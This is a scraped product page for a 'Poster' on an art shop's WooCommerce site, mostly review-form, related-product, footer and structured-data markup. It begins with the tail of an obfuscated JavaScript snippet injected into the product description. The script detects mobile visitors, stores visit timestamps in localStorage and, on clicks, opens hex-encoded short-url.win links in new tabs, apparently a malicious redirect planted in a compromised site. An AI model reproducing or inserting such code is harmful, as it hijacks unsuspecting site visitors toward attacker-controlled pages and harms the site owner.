_0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x4c\x6b\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x68\x73\x78\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
							<div class="tab-pane" id="tabs-list-reviews">
					<div id="reviews">
	<h3 class="comments-title">Reviews</h3>
	<div id="comments">

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Poster&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/poster/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.divineshaktiarts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-md-12 col-sx-12"><div class="comment-form-author form-group"><input id="author" name="author" class="form-control" type="text" value="" size="30" aria-required="true" />
							            <label for="author" class="for-control">Name*</label>
							            </div></div>
<div class="col-md-12 col-sx-12"><div class="comment-form-email form-group"><input id="email" name="email" class="form-control" type="text" value="" size="30" aria-required="true" />
							            <label for="email" class="for-control">Email*</label>
							            </div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very Poor</option>
						</select></p><div class="comment-form-comment form-group"><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<label for="comment" class="for-control">Your Review</label>
					</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="submit review" /> <input type='hidden' name='comment_post_ID' value='9573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>				</div>
						</div>

					</div>
		<div class="related products  widget text-center ">
		<div class="woocommerce ">
			<div class="widget-title">
				<h3 >Related Products</h3>
			</div>	
			
						<div class="products-grid products-slide  colection_gutter ">
        <div class="products-wrapper-grid">
            <div class="row-products-wrapper">
                <div class="slick-carousel products  slick-carousel-top " data-carousel="slick" 
                    data-items="4" data-smallmedium="3" data-extrasmall="2" data-slidestoscroll="4" data-slidestoscroll_smallmedium="4" data-slidestoscroll_extrasmall="1" data-pagination="false" data-nav="true" data-infinite="false" data-autoplay="false" data-rows="1">

                                                                <div class="item">
                            <div class="product clearfix">
                                <div class="product-block grid" data-product-id="9617">
    <div class="grid-inner">
        <div class="block-inner">
            <figure class="image product-image">
                        <a title="Laptop Sleeve" href="https://www.divineshaktiarts.com/product/laptop-sleeve/" class="product-image">
            <img width="300" height="300" src="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-15-front-61805b8737282-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-effect" alt="" srcset="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-15-front-61805b8737282-300x300.jpg 300w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-15-front-61805b8737282-410x410.jpg 410w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-15-front-61805b8737282-600x600.jpg 600w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-15-front-61805b8737282-150x150.jpg 150w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-15-front-61805b8737282-768x768.jpg 768w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-15-front-61805b8737282-850x850.jpg 850w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-15-front-61805b8737282-100x100.jpg 100w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-15-front-61805b8737282.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-13-front-61805b87371da-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-hover" alt="" srcset="https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-13-front-61805b87371da-300x300.jpg 300w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-13-front-61805b87371da-410x410.jpg 410w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-13-front-61805b87371da-600x600.jpg 600w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-13-front-61805b87371da-150x150.jpg 150w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-13-front-61805b87371da-768x768.jpg 768w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-13-front-61805b87371da-850x850.jpg 850w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-13-front-61805b87371da-100x100.jpg 100w, https://www.divineshaktiarts.com/wp-content/uploads/2023/07/laptop-sleeve-13-front-61805b87371da.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
                                        <div class="clearfix swatches_list">
                                </div>
            </figure>
           
            <div class="groups-button clearfix">
                <div class="groups-button-inner">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9617 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="9617"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9617,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9617&#038;_wpnonce=853bb3bc64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9617"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="ti-heart"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                                                                    <div class="yith-compare">
                            <a title="compare" href="https://www.divineshaktiarts.com?action=yith-woocompare-add-product&#038;id=9617" class="compare " data-product_id="9617">
                            </a>
                        </div>
                                                                <div class="view">
                            <a href="javascript:void(0);" class="quickview" data-product_id="9617">
                                <i class="ti-fullscreen"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="clearfix">
                    
                            <div class="product-cat">
        <a href="https://www.divineshaktiarts.com/product-category/accessories/">Accessories</a>        </div>
    
                    <h3 class="name"><a href="https://www.divineshaktiarts.com/product/laptop-sleeve/">Laptop Sleeve</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
    
                </div>
                 <div class="add-cart"><a href="https://www.divineshaktiarts.com/product/laptop-sleeve/" rel="nofollow" data-product_id="9617" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"> <i class="ti-bag hidden-icon"></i><span class="text">Select options</span></a></div>            </div>
        </div>
    </div>
</div>                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>
    </div>

					
		</div>
	</div>

			<meta itemprop="url" content="https://www.divineshaktiarts.com/product/poster/" />
			</div><!-- #product-9573 -->
		<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 40.000000,
			items:[{
				id: "gla_9573",
				price: 40.000000,
				google_business_vertical: "retail",
				name: "Poster",
				category: "Art Supplies",
			}]});
/* ]]> */
</script>
</div>
			</div><!-- #content -->
		</div><!-- #primary -->
	</div><!-- #main-content -->

</section>

	</div><!-- .site-content -->
			<div id="goal-footer" class="goal-footer footer-builder-wrapper hidden-xs hidden-sm footer-1"><div class="goal-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="550" class="elementor elementor-550" data-elementor-post-type="goal_footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-09dc32d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09dc32d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5091b67" data-id="5091b67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a08708 elementor-widget elementor-widget-heading" data-id="2a08708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">About us</h2>				</div>
				<div class="elementor-element elementor-element-56624e4 elementor-widget elementor-widget-text-editor" data-id="56624e4" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Divine Shakti Arts (DSA), is an art and music organization that focuses on creativity from the highest aspect of ourselves and seeks to bring together artists, musicians, and creative types to support the spirit and love that exists in all beings.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f26ba75" data-id="f26ba75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c81b386 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c81b386" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-409063c" data-id="409063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbb3391 elementor-widget elementor-widget-bailly_nav_menu" data-id="dbb3391" data-element_type="widget" data-widget_type="bailly_nav_menu.default">
				<div class="elementor-widget-container">
					        <div class="widget-nav-menu  ">
            
                            <h2 class="widget-title">Important Links</h2>
            
                            <div class="widget-content">
                    <div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-10035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10035"><a href="https://www.divineshaktiarts.com/art-shows/">Art Shows</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10036"><a href="https://www.divineshaktiarts.com/music-lessons-classes/">Music Lessons</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10037"><a href="https://www.divineshaktiarts.com/handmade-paint/">Handmade Paint</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10038"><a href="https://www.divineshaktiarts.com/lessons-classes/">Art Lessons</a></li>
</ul></div>                </div>
            
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4b50218" data-id="4b50218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-776109d elementor-widget elementor-widget-bailly_nav_menu" data-id="776109d" data-element_type="widget" data-widget_type="bailly_nav_menu.default">
				<div class="elementor-widget-container">
					        <div class="widget-nav-menu  ">
            
                            <h2 class="widget-title">Quick Links</h2>
            
                            <div class="widget-content">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-10040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://www.divineshaktiarts.com/about/">About</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039"><a href="https://www.divineshaktiarts.com/my-account/">My account</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571"><a href="#">Tracking Order</a></li>
<li id="menu-item-10042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10042"><a href="https://www.divineshaktiarts.com/contact/">Contact</a></li>
</ul></div>                </div>
            
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf7f90d" data-id="cf7f90d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bab7747 elementor-widget elementor-widget-heading" data-id="bab7747" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact us</h2>				</div>
				<div class="elementor-element elementor-element-d0ad32a elementor-widget elementor-widget-text-editor" data-id="d0ad32a" data-element_type="widget" data-widget_type="text-editor.default">
									<p><strong>Office:</strong> 171 Sullivan Street, Wurtsboro,<br />New York – 12790</p><p><strong>Mail:</strong> <a href="mailto:create@divineshaktiarts.com">create@divineshaktiarts.com</a></p><p><strong>Call:</strong> <a href="tel:8455359678">845-535-9678</a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9366a0b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9366a0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8313b83" data-id="8313b83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f1f951 elementor-widget elementor-widget-text-editor" data-id="5f1f951" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="clearfix">Copyright © 2024 Divine Shakti Arts &#8211; All Rights Reserved.</div>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18decb0" data-id="18decb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3b7fef elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b3b7fef" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b77ae0" href="https://www.facebook.com/divineshaktiarts" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f143ac1" href="https://www.instagram.com/divineshaktiarts" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cae46e4" href="https://www.youtube.com/@divineshaktiarts9635" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>				<a href="#" id="back-to-top" class="add-fix-top">
			<i class="fa fa-angle-up" aria-hidden="true"></i>
		</a>
	
		
	<div class="goal-footer-mobile">
	        <div class="footer-search-mobile">
            <div class="goal-search-form">
	<form action="https://www.divineshaktiarts.com/" method="get">
		<input type="hidden" name="post_type" value="product" class="post_type" />
		<div class="input-group">
			<input type="text" placeholder="What do you need?" name="s" class="goal-search input-sm form-control" autocomplete="off"/>
			<span class="input-group-btn">
	  			<button type="submit" class="btn btn-theme radius-0 btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
</div>        </div>
    	<ul>
		<li>
			<a href="https://www.divineshaktiarts.com/" >
				<i class="text-theme ti-home"></i>
	            <span>Home</span>
	        </a>
        </li>

        	    	<li>
	    		<a class="footer-search-btn" href="javascript:void(0)">
	    			<i class="ti-search"></i>
		            <span>Search</span>
		        </a>
	    	</li>
    	
    		    	<li>
	    		<a class="footer-mini-cart mini-cart" href="https://www.divineshaktiarts.com/cart-2-2/">
		            <i class="ti-bag"></i>
		            <span class="count">0</span>
		            <span>Cart</span>
		        </a> 
	    	</li>
    	
    		    	<li>
	    		<a href="https://www.divineshaktiarts.com/my-account-2/">
		            <i class="ti-user"></i>
		            <span>My Account</span>
		        </a> 
	    	</li>
    	
    		</ul>
</div>
</div><!-- .site -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bailly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.divineshaktiarts.com"}},{"@type":"ListItem","position":2,"item":{"name":"Art Supplies","@id":"https:\/\/www.divineshaktiarts.com\/product-category\/art-supplies\/"}},{"@type":"ListItem","position":3,"item":{"name":"Poster","@id":"https:\/\/www.divineshaktiarts.com\/product\/poster\/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.divineshaktiarts.com"}},{"@type":"ListItem","position":2,"item":{"name":"Art Supplies","@id":"https:\/\/www.divineshaktiarts.com\/product-category\/art-supplies\/"}},{"@type":"ListItem","position":3,"item":{"name":"Poster","@id":"https:\/\/www.divineshaktiarts.com\/product\/poster\/"}}]}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.divineshaktiarts.com\/product\/poster\/#product","name":"Poster","url":"https:\/\/www.divineshaktiarts.com\/product\/poster\/","description":"Museum-quality posters made on thick and durable matte paper. Add a wonderful accent to your room and office with these posters that are sure to brighten any environment.\r\n\r\n\u2022 Paper thickness: 10.3 mil\r\n\u2022 Paper weight: 5.57 oz\/y\u00b2 (189 g\/m\u00b2)\r\n\u2022 Gicl\u00e9e printing quality\r\n\u2022 Opacity: 94%\r\n\u2022 ISO brightness: 104%","image":"https:\/\/www.divineshaktiarts.com\/wp-content\/uploads\/2023\/07\/enhanced-matte-paper-poster-in-16x16-transparent-60d23ec80b238.jpg","sku":9573,"offers":[{"@type":"AggregateOffer","lowPrice":"40.00","highPrice":"50.00","offerCount":2,"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.divineshaktiarts.com\/product\/poster\/","seller":{"@type":"Organization","name":"Divine Shakti Arts","url":"https:\/\/www.divineshaktiarts.com"},"priceCurrency":"USD"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
